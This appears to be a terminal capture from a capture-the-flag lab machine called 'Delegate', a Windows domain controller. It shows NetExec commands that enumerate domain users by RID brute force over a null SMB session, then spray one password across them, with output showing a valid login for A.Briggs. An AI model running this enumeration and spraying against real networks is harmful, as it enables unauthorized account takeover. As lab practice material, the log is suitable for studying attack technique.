 →  Delegate nxc smb $FQDN -u "nonexistent" -p "" --rid-brute| grep SidTypeUser | awk '{print $(NF-1)}' | cut -d '\' -f2 | tee -a users
Administrator
Guest
krbtgt
DC1$
A.Briggs
b.Brown
R.Cooper
J.Roberts
N.Thompson
→  Delegate nxc smb $FQDN -u users -p 'P4ssw0rd1#123' --continue-on-success
SMB         10.129.30.148   445    DC1              [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB         10.129.30.148   445    DC1              [+] delegate.vl\A.Briggs:P4ssw0rd1#123
SMB         10.129.30.148   445    DC1              [-] delegate.vl\Administrator:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\b.Brown:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\DC1$:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\Guest:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\J.Roberts:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\krbtgt:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\N.Thompson:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\R.Cooper:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\Administrator:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\Guest:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\krbtgt:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\DC1$:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [+] delegate.vl\A.Briggs:P4ssw0rd1#123
SMB         10.129.30.148   445    DC1              [-] delegate.vl\b.Brown:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\R.Cooper:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\J.Roberts:P4ssw0rd1#123 STATUS_LOGON_FAILURE
SMB         10.129.30.148   445    DC1              [-] delegate.vl\N.Thompson:P4ssw0rd1#123 STATUS_LOGON_FAILURE
→  Delegate
[0] 0:zsh* ""